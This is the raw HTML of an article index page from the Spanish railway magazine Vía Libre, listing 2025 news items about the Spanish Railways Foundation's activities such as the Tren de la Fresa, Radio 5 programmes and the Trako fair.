

--- FILE ---
content_type: text/html
request_url: https://vialibre-ffe.com/indice_art_acti.asp?cs=acti
body_size: 94214
content:
<!DOCTYPE html>
<html lang="es">
<head>

<!-- Cookie Consent by https://www.FreePrivacyPolicy.com -->
	<script type="text/javascript" src="js/cookie-consent.js" charset="UTF-8"></script>
	<script type="text/javascript" charset="UTF-8">
	document.addEventListener('DOMContentLoaded', function () {
	cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"es","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"page_refresh_confirmation_buttons":false,"website_name":"www.vialibre.org","website_privacy_policy_url":"https://www.vialibre.org/politica-de-cookies.asp"});
	});
	</script>
	
	<noscript>Cookie Consent by <a href="https://www.FreePrivacyPolicy.com/free-cookie-consent/" rel="nofollow noopener">FreePrivacyPolicy.com</a></noscript>
<!-- End Cookie Consent -->


<!-- Analytics -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" cookie-consent="tracking" async src="https://www.googletagmanager.com/gtag/js?id=UA-70002107-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70002107-1');
</script>

<!-- end of Analytics-->

<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=iso-8859-1">
<title>Actividades de la Fundaci�n - Revista V�A LIBRE - Fundaci�n de los Ferrocarriles Espa�oles</title>
<META name="title" content="Actividades de la Fundaci�n - Revista V�A LIBRE - Fundaci�n de los Ferrocarriles Espa�oles">
<META name="Description" content="V�A LIBRE, editada por la Fundaci�n de los Ferrocarriles Espa�oles, es una revista de car�cter especializado dedicada al mundo del ferrocarril. La publicaci�n tiene versi�n impresa y digital con contenidos diferentes.">
<META NAME="Keywords" CONTENT="V�a  Libre, locomotora, vag�n, infraestructura ferroviaria, alta velocidad, material rodante, mercanc�as, viajeros, metro, tranv�a, ferrocarril, tren-tram, estaciones, red, modelismo, intermodal, interoperabilidad, transporte, historia, tecnolog�a, investigaci�n">
<META NAME="language" CONTENT="ES"> 
<META NAME="Revisit" content="1 days">
<META NAME="googlebot-news" content="noindex">
<META HTTP-EQUIV="Pragma" CONTENT="no-cache">
<meta http-equiv="Page-Exit"   content="blendTrans(Duration=0.5)">

<script language="JavaScript"> 
	
	function esconde() { 
		document.getElementById('precarga').style.display='none'; 
		document.getElementById('capa_osc').style.display='none'; 
	} 
	
	function env_bus() { 
		if (document.frm_BUS.txtBUS.value.length < 3) {alert("Debes introducir al menos 3 car�cteres");return;}
		document.getElementById('precarga').style.display='block'; 
		document.getElementById('capa_osc').style.display='block'; 
		document.frm_BUS.submit()
	}

		
</script> 


  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="author" content="Jos� Mariano Rodr�guez - FFE">
  
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  
	<link href="css/bootstrap.min.css" rel="stylesheet">
	<link href="css/style.css" rel="stylesheet">
	<!-- Men� Estilos V�A LIBRE para las diferentes secciones -->

<!-- Estilos con color de la secci�n -->

<style type="text/css">
<!--

.titulo_secc   {font-size: 18px; font-family : "Arial Narrow", Helvetica, sans-serif; font-weight: normal; color: #0f5d8d; padding-left:10px}
.subtit_secc {font-size: 16px; font-family : "Arial Narrow", Helvetica, sans-serif; font-weight: normal; color: #0f5d8d;}

.tit_art_prin  {font-size: 15px; font-family : "Arial Narrow", Helvetica, sans-serif; font-weight: normal; color: #327caa;line-height: 18px; padding-bottom: 5}
a.tit_art_prin:link, a.tit_art_prin:visited   {color : #327caa; text-decoration: none;}
a.tit_art_prin:hover, a.tit_art_prin:active   {color : #990000; text-decoration: underline;}

.tit_art_dest  {font-size: 15px; font-family : "Arial Narrow", Helvetica, sans-serif; font-weight: normal; text-align:justify; color: #327caa;line-height: 18px; }
a.tit_art_dest:link, a.tit_art_dest:visited   {color : #327caa; text-decoration: none;}
a.tit_art_dest:hover, a.tit_art_dest:active   {color : #990000; text-decoration: underline;}

.tit_ind_secc  {font-size: 18px; font-family : "Arial Narrow", Helvetica, sans-serif; font-weight: normal; text-align:justify; color: #0f5d8d;line-height: 20px; padding-left:5;}
a.tit_ind_secc:link, a.tit_ind_secc:visited   {color : #0f5d8d; text-decoration: none;}
a.tit_ind_secc:hover, a.tit_ind_secc:active   {color : #990000; text-decoration: underline;}

.tit_indice     {font-size : 17px;font-family : Arial, Helvetica, sans-serif;font-weight : normal;color : #0f5d8d;line-height : 20px; padding-left:5;}

.tit_noticia     {font-size : 18px; font-family : Arial, Helvetica, sans-serif; font-weight : normal; text-align:justify; color : #0f5d8d;line-height : 20px; padding-left:5;}

.indice_centro  {font-size: 15px; font-family : "Arial Narrow", Helvetica, sans-serif; font-weight: normal; text-align:center; color: #0f5d8d;}
a.indice_centro:link, a.indice_centro:visited   {color : #0f5d8d; text-decoration: none;}
a.indice_centro:hover, a.indice_centro:active   {color : #990000; text-decoration: underline;}

-->
</style>

	<link href="css/vialibre.css" rel="stylesheet" type="text/css" />

  <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
  <!--[if lt IE 9]>
  <script src="js/html5shiv.js" type="text/javascript"></script>
  <script src="js/respond.min.js" type="text/javascript"></script>
  <![endif]-->

  <!-- Fav and touch icons -->
  <link rel="VLibre" sizes="144x144" href="img/VLibre144.png">
  <link rel="VLibre" sizes="114x114" href="img/VLibre114.png">
  <link rel="VLibre" sizes="72x72" href="img/VLibre72.png">
  <link rel="VLibre" sizes="57x57" href="img/VLibre57.png">
  <link rel="shortcut icon" href="img/favicon.png">
  
	<script type="text/javascript" src="js/jquery.min.js"></script>
	<script type="text/javascript" src="js/bootstrap.min.js"></script>
  	<script type="text/javascript" src="js/twitter-bootstrap-hover-dropdown.js"></script>

</head>

<body>

<div id="divBoxed" class="container">
    <div class="transparent-bg" style="position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;zoom: 1;"></div>
	<div class="row clearfix">
		<div class="col-md-12 column">
							<!-- Men� superior -->       
			<nav class="navbar navbar-default navbar-static-top navbar-inverse" role="navigation">
				<div class="navbar-header">
					 <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menusup"> <span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button> <a class="navbar-brand" href="#"></a>
				</div>
				
				<div class="collapse navbar-collapse" id="menusup">
					<ul class="nav navbar-nav navbar-right">
							<li><a href="index.asp">Inicio</a></li>
							<li><a href="que_es_vialibre.asp">�Qu� es V&iacute;a Libre?</a></li>
							<li><a href="indice_enlaces.asp">Enlaces</a></li>
							<li><a href="contacto.asp">Contacto</a></li>
					</ul>
				</div>
			</nav>
			<!-- Fin Men� superior -->       

		</div>
	</div>
	<div class="row clearfix">
	</div>
	<div class="row clearfix">
		<div class="col-md-12 column">
			<div class="row clearfix">
				<div class="col-md-6 column">
					<a href="https://www.vialibre-ffe.com/">
					<img src="images/cabecera/logo_vialibre.gif" alt="Logo V&iacute;a Libre" class="img-responsive center-block" class="img-thumbnail"></a>
				</div>
				<div class="col-md-6 column">
					<div class="row clearfix">
						<div class="col-md-12 column">
							<br/><br/>
						</div>
						<div class="col-md-12 column">
							<div class="row clearfix">
								<div class="col-md-4 column">
								</div>
								<div class="col-md-4 column">
																	<table border="0" width="100%" cellspacing="0" cellpadding="0">
									<tr>
										<td align="center">
											<a target="_blank" href="https://www.facebook.com/pages/V%C3%ADa-Libre-La-revista-del-ferrocarril/592265530793039">
											<img src="/images/iconos/Facebook.png" title="Facebook V�a Libre" alt="Facebook V�a Libre" class="img-responsive fotored" width="34px" height="34px"></a>
										</td>
										<td align="center">
											<a target="_blank" href="https://twitter.com/revistavialibre">
											<img src="/images/iconos/Twitter.png" title="X V�a Libre" alt="X V�a Libre" class="img-responsive fotored" width="34px" height="34px"></a>
										</td>
										<td align="center">
											<a target="_blank" href="https://www.youtube.com/user/RevistaViaLibre">
											<img src="/images/iconos/Youtube.png" title="Canal Youtube V�a Libre" alt="Canal Youtube V�a Libre" class="img-responsive fotored" width="34px" height="34px"></a>
										</td>
										<td align="center">
											<a target="_blank" href="https://bsky.app/profile/revistavialibre.bsky.social">
											<img src="/images/iconos/BlueSky.png" title="Canal BlueSky V�a Libre" alt="Canal BlueSky V�a Libre" class="img-responsive fotored" width="34px" height="34px"></a>
										</td>
									</tr>
								</table>
&nbsp;
								</div>
								<div class="col-md-4 column">
									<img src="images/cabecera/logo_fundacion.gif" alt="Logo FFE" class="img-responsive center-block" class="img-thumbnail">
								</div>
								<br/>
							</div>	
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
	<div class="row clearfix">
		<div class="col-md-12 column">
							<div class="navbar navbar-default" role="navigation">
				<div class="container">
					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<div class="collapse navbar-collapse navbar-ex1-collapse">
						<ul class="nav navbar-nav">
	                        <li class="dropdown"><a href="/portada_inte.asp?cs=inte" class="dropdown-toggle" data-hover="dropdown">Internacional<b class="caret"></b></a>
		                        <ul class="dropdown-menu">
		                        	<li><a href="/portada_inte.asp?cs=inte">&Uacute;ltimos contenidos</a></li>
		                        	<li><a href="/indice_art_inte.asp?cs=inte">&Iacute;ndice de art&iacute;culos</a></li>
		                        </ul>
	                        </li>
	                        <li class="dropdown"><a href="/portada_infr.asp?cs=infr" class="dropdown-toggle" data-hover="dropdown">Infraestructura<b class="caret"></b></a>
		                        <ul class="dropdown-menu">
		                        	<li><a href="/portada_infr.asp?cs=infr">&Uacute;ltimos contenidos</a></li>
		                        	<li><a href="/indice_art_infr.asp?cs=infr">&Iacute;ndice de art&iacute;culos</a></li>
		                        	<li><a href="/inf_guia_adm.asp?cs=infr">Gu&iacute;a de administradores de infraestructuras</a></li>
		                        </ul>
	                        </li>
	                        <li class="dropdown"><a href="/portada_oper.asp?cs=oper" class="dropdown-toggle" data-hover="dropdown">Operadores<b class="caret"></b></a>
		                        <ul class="dropdown-menu">
		                        	<li><a href="/portada_oper.asp?cs=oper">&Uacute;ltimos contenidos</a></li>
		                        	<li><a href="/indice_art_oper.asp?cs=oper">&Iacute;ndice de art&iacute;culos</a></li>
		                        	<li><a href="/oper_guia_oper.asp?cs=oper">Gu&iacute;a de operadores</a></li>
		                        </ul>
	                        </li>
	                        <li class="dropdown"><a href="/portada_mate.asp?cs=mate" class="dropdown-toggle" data-hover="dropdown">Material<b class="caret"></b></a>
		                        <ul class="dropdown-menu">
		                        	<li><a href="/portada_mate.asp?cs=mate">&Uacute;ltimos contenidos</a></li>
		                        	<li><a href="/indice_art_mate.asp?cs=mate">&Iacute;ndice de art&iacute;culos</a></li>
		                            <li class="dropdown-submenu"><a href="/mate_servicio.asp?cs=mate">Material en servicio</a>
		                              <ul class="dropdown-menu">
		                                <li><a href="/mate_servicio.asp?cat=ms01">Renfe Operadora</a></li>
		                                <li><a href="/mate_servicio.asp?cat=ms03">Metropolitanos</a></li>
		                                <li><a href="/mate_servicio.asp?cat=ms04">Tranv&iacute;as</a></li>
		                                <li><a href="/mate_servicio.asp?cat=ms05">Otros ferrocarriles</a></li>
		                              </ul>
		                            </li>
		                        </ul>
	                        </li>
	                        <li class="dropdown"><a href="/portada_empr.asp?cs=empr" class="dropdown-toggle" data-hover="dropdown">Empresas<b class="caret"></b></a>
		                        <ul class="dropdown-menu">
		                        	<li><a href="/portada_empr.asp?cs=empr">&Uacute;ltimos contenidos</a></li>
		                        	<li><a href="/indice_art_empr.asp?cs=empr">&Iacute;ndice de art&iacute;culos</a></li>
		                        	<li><a href="/emp_guiaemp.asp?cs=empr">Gu&iacute;a de empresas</a></li>
		                        	<li><a href="/emp_guia_org.asp?cs=empr">Gu&iacute;a de organismos oficiales y empresas p&uacute;blicas</a></li>
		                        	<li><a href="/productos_estrella.asp?cs=empr">Productos Estrella</a></li>
		                        	<li><a href="/emp_protas.asp?cs=empr">Protagonistas</a></li>
		                        </ul>
	                        </li>
	                        <li class="dropdown"><a href="#" class="dropdown-toggle" data-hover="dropdown">Otras secciones<b class="caret"></b></a>
		                        <ul class="dropdown-menu">
		                            <li class="dropdown-submenu"><a href="/portada_acti.asp?cs=acti">Cultura y Ocio</a>
		                              <ul class="dropdown-menu">
		                                <li><a href="/portada_acti.asp?cs=acti">&Uacute;ltimos contenidos</a></li>
		                                <li><a href="/indice_art_acti.asp?cs=acti">&Iacute;ndice de art&iacute;culos</a></li>
		                              </ul>
		                            </li>
		                            <li class="dropdown-submenu"><a href="/portada_docu.asp?cs=docu">Documentaci&oacute;n</a>
		                              <ul class="dropdown-menu">
		                                <li><a href="/docu_ind_desca.asp?cat=do01">Infraestructuras e instalaciones</a></li>
		                                <li><a href="/docu_ind_desca.asp?cat=do02">Energ&iacute;a y medio amiente</a></li>
		                                <li><a href="/docu_ind_desca.asp?cat=do03">Legislaci&oacute;n</a></li>
		                                <li><a href="/docu_ind_desca.asp?cat=do04">Material rodante</a></li>
		                                <li><a href="/docu_ind_desca.asp?cat=do05">Planificaci&oacute;n, explotaci&oacute;n y gesti&oacute;n</a></li>
		                                <li><a href="/docu_ind_desca.asp?cat=do06">Historia de V&iacute;a Libre</a></li>
		                                <li><a href="/docu_ind_desca.asp?cat=do07">Cartograf&iacute;a</a></li>
		                                <li><a target="_blank" href="http://www.tecnica-vialibre.es/">V&iacute;a Libre T&eacute;cnica e Investigaci&oacute;n</a></li>
		                              </ul>
		                            </li>
		                            <li class="dropdown-submenu"><a href="/portada_hist.asp?cs=hist">Historia</a>
		                              <ul class="dropdown-menu">
		                                <li><a href="/portada_hist.asp?cs=hist">&Uacute;ltimos contenidos</a></li>
		                                <li><a href="/indice_art_hist.asp?cs=hist">&Iacute;ndice de art&iacute;culos</a></li>
		                                <li><a href="/historia_museos.asp?cs=patr">Museos del Ferrocarril</a></li>
		                              </ul>
		                            </li>
		                            <li class="dropdown-submenu"><a href="/portada_mode.asp?cs=mode">Aficionados</a>
		                              <ul class="dropdown-menu">
		                                <li><a href="/portada_mode.asp?cs=mode">&Uacute;ltimos contenidos</a></li>
		                                <li><a href="/indice_art_mode.asp?cs=mode">&Iacute;ndice de art&iacute;culos</a></li>
		                              </ul>
		                            </li>
		                            <li><a href="/indice_art_publ.asp?cs=publ">Publicaciones</a></li>
		                        </ul>
	                        </li>
	                        <li class="dropdown"><a href="/portada_publi.asp" class="dropdown-toggle" data-hover="dropdown">Publicaciones<b class="caret"></b></a>
	                        </li>
	                        <li class="dropdown"><a href="/portada_heme.asp?cs=heme" class="dropdown-toggle" data-hover="dropdown">Hemeroteca<b class="caret"></b></a>
		                        <ul class="dropdown-menu">
		                        	<li><a href="/portada_heme.asp?cs=heme">&Iacute;ndice general</a></li>
		                        	<li><a href="/heme_ind_vl.asp?cs=heme">&Iacute;ndice de contenidos V&iacute;a Libre impresa</a></li>
		                        	<li><a href="../vldigital/index.asp">V&iacute;a Libre versi&oacute;n digital</a></li>
		                            <li class="dropdown-submenu"><a href="/indice_art_inte.asp?cs=*">&Iacute;ndice de contenidos en web</a>
		                              <ul class="dropdown-menu">
		                                <li><a href="/indice_art_inte.asp?cs=inte">Internacional</a></li>
		                                <li><a href="/indice_art_infr.asp?cs=infr">Infraestructura</a></li>
		                                <li><a href="/indice_art_oper.asp?cs=oper">Operadores ferroviarios</a></li>
		                                <li><a href="/indice_art_mate.asp?cs=mate">Material</a></li>
		                                <li><a href="/indice_art_empr.asp?cs=empr">Empresas</a></li>
		                                <li><a href="/indice_art_acti.asp?cs=acti">Cultura y Ocio</a></li>
		                                <li><a href="/indice_art_hist.asp?cs=hist">Historia</a></li>
		                              </ul>
		                            </li>
		                        </ul>
	                        </li>
	                        <li class="dropdown"><a href="/portada_mult.asp?cs=mult" class="dropdown-toggle" data-hover="dropdown">Multimedia<b class="caret"></b></a>
		                        <ul class="dropdown-menu">
		                        	<li><a href="/portada_mult.asp?cs=mult">Presentaci&oacute;n</a></li>
		                            <li class="dropdown-submenu"><a href="/multi_foto.asp?cs=mult">Galer&iacute;a de fotos</a>
		                              <ul class="dropdown-menu">
		                                <li><a href="/multi_ind_fotos.asp?cat=mu01">Renfe Operadora</a></li>
		                                <li><a href="/multi_ind_fotos.asp?cat=mu02">Ferrocarriles auton&oacute;micos</a></li>
		                                <li><a href="/multi_ind_fotos.asp?cat=mu03">Metropolitanos</a></li>
		                                <li><a href="/multi_ind_fotos.asp?cat=mu04">Tranv�as</a></li>
		                                <li><a href="/multi_ind_fotos.asp?cat=mu05">Otros operadores</a></li>
		                                <li><a href="/multi_ind_fotos.asp?cat=mu06">Infraestructuras</a></li>
		                                <li><a href="/multi_ind_fotos.asp?cat=mu07">Instalaciones</a></li>
		                                <li><a href="/multi_ind_fotos.asp?cat=mu08">Estaciones</a></li>
		                                <li><a href="/multi_ind_fotos.asp?cat=mu09">Internacional</a></li>
		                                <li><a href="/multi_ind_fotos.asp?cat=mu10">Hist&oacute;ricas</a></li>
		                                <li><a href="/multi_ind_fotos.asp?cat=mu11">Museos y trenes</a></li>
		                                <li><a href="/multi_ind_fotos.asp?cat=mu12">Varios</a></li>
		                              </ul>
		                            </li>
		                        	<li><a href="/multi_audio.asp?cs=mult">Sonidos del tren</a></li>
		                        	<li><a href="/multi_video.asp?cs=mult">V&iacute;deos, animaciones e infograf&iacute;as</a></li>
		                        </ul>
	                        </li>
                        </ul>
					</div>
				</div>
			</div>

		</div>
	</div>
	<hr>

	<div class="row clearfix">
		<div class="col-md-12 column">
			<div class="row clearfix">
				<div class="col-md-6 column">
				      <div class="titulo_secc"><a name="indice"></a>Hemeroteca: <span class="subtit_secc">
				      &Iacute;ndice de art&iacute;culos de Actividades de la Fundaci�n</span>
				      </div>
		    	</div>
		    	<div class="col-md-6 column">
		    	</div>
		    </div>
		</div>
	</div>
	<br>
	<!-- Indice de articulos -->
	<div class="row clearfix">
		<div class="col-md-12 column text-center">
	       <A href="#1" class="indice">General</A> 
 | 
 <A href="#2" class="indice">V�as verdes</A> 
 | 
 <A href="#3" class="indice">Estudios y Programas</A> 
 | 
 <A href="#4" class="indice">Documentaci�n y Archivo hist�rico</A> 
 | 
 <A href="#5" class="indice">Actividades Culturales</A> 
 | 
 <A href="#6" class="indice">Museo Madrid-Delicias</A> 
 | 
 <A href="#7" class="indice">Museo Vilanova i la Geltr�</A> 

		</div>
	</div>
	<!-- Fin indice de articulos -->
	
	<!-- Selector de a�os -->
	<div class="row clearfix">
		<div class="col-md-12 column text-center">
			<br>
		     <form name="form1" action="">
		     <p align="center" class="indice_art">Seleccionar a&nacute;o:&nbsp;&nbsp;&nbsp;
		       <select name="an" onChange="form1.submit();" class="campo_form">
		           <option selected>&nbsp;&nbsp;2025&nbsp;</option>
					<option value=2025>&nbsp;&nbsp;2025&nbsp;</option>
<option value=2024>&nbsp;&nbsp;2024&nbsp;</option>
<option value=2023>&nbsp;&nbsp;2023&nbsp;</option>
<option value=2022>&nbsp;&nbsp;2022&nbsp;</option>
<option value=2021>&nbsp;&nbsp;2021&nbsp;</option>
<option value=2020>&nbsp;&nbsp;2020&nbsp;</option>
<option value=2019>&nbsp;&nbsp;2019&nbsp;</option>
<option value=2018>&nbsp;&nbsp;2018&nbsp;</option>
<option value=2017>&nbsp;&nbsp;2017&nbsp;</option>
<option value=2016>&nbsp;&nbsp;2016&nbsp;</option>
<option value=2015>&nbsp;&nbsp;2015&nbsp;</option>
<option value=2014>&nbsp;&nbsp;2014&nbsp;</option>
<option value=2013>&nbsp;&nbsp;2013&nbsp;</option>
<option value=2012>&nbsp;&nbsp;2012&nbsp;</option>
<option value=2011>&nbsp;&nbsp;2011&nbsp;</option>
<option value=2010>&nbsp;&nbsp;2010&nbsp;</option>
<option value=2009>&nbsp;&nbsp;2009&nbsp;</option>
<option value=2008>&nbsp;&nbsp;2008&nbsp;</option>

		         </select></td>
		     </form>
		</div>
	</div>
	<!-- Fin selector de a�os -->
	<hr>
	<div class="row clearfix">
		<div class="col-md-12 column">
		
			<table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
				<tr>
    				<td></td>
				</tr>

				
			          <table width="95%" border="0" align="center" cellpadding="0" cellspacing="0"  class="table table-striped" bgcolor="#eff5f9">
			            <tr>
			              <td height="30" colspan="3" bgcolor="#c9d6e0" class="tit_indice"><a name="1"></a>&nbsp;General</td>
			            </tr>
					
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44736&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44736&cs=acti" class="indice_art">Especial V�a Libre para Rail Live 2025 y Tomorrow Mobility</a></td>
											<td width="100" align="right" valign="top">30/10/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44756&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44756&cs=acti" class="indice_art">Ayer circul� un Tren de la Fresa especial para los vecinos m�s mayores de Aranjuez</a></td>
											<td width="100" align="right" valign="top">20/10/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44587&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44587&cs=acti" class="indice_art">El 4 de octubre comienza la temporada de oto�o del Tren de la Fresa</a></td>
											<td width="100" align="right" valign="top">19/9/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44571&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44571&cs=acti" class="indice_art">La Fundaci�n de Ferrocarriles se suma a la Semana de la Movilidad</a></td>
											<td width="100" align="right" valign="top">17/9/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44488&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44488&cs=acti" class="indice_art">Ocio ferroviario para el fin de semana</a></td>
											<td width="100" align="right" valign="top">5/9/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44292&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44292&cs=acti" class="indice_art">Especial V�a Libre sobre la d�cimo sexta edici�n de Trako </a></td>
											<td width="100" align="right" valign="top">2/9/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44473&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44473&cs=acti" class="indice_art">Publicado el Anuario del Ferrocarril 2025 Spanish Railway Yearbook </a></td>
											<td width="100" align="right" valign="top">1/9/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44464&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44464&cs=acti" class="indice_art">V�a Libre se va de vacaciones hasta el 1 de septiembre</a></td>
											<td width="100" align="right" valign="top">31/7/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44357&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44357&cs=acti" class="indice_art">Programa De Vuelta de Radio 5: Viajeros del siglo XIX y primera parte del XX</a></td>
											<td width="100" align="right" valign="top">15/7/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44311&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44311&cs=acti" class="indice_art">Programa &#39;De Vuelta&#39; de Radio 5: El tren de la amistad</a></td>
											<td width="100" align="right" valign="top">8/7/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44287&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44287&cs=acti" class="indice_art">Avanza conviTRAN, proyecto de la Fundaci�n de Ferrocarriles sobre el tranv�a  y la movilidad segura y sostenible</a></td>
											<td width="100" align="right" valign="top">4/7/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44261&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44261&cs=acti" class="indice_art">Programa &#39;De Vuelta&#39; de Radio 5: Placas de altitud en estaciones</a></td>
											<td width="100" align="right" valign="top">1/7/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44209&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44209&cs=acti" class="indice_art">D�cimo sexta edici�n de Trako</a></td>
											<td width="100" align="right" valign="top">26/6/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44161&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44161&cs=acti" class="indice_art">Programa &#39;De Vuelta&#39; de Radio 5: Entrevista a la directora del Museo del Ferrocarril de Madrid </a></td>
											<td width="100" align="right" valign="top">17/6/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44118&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
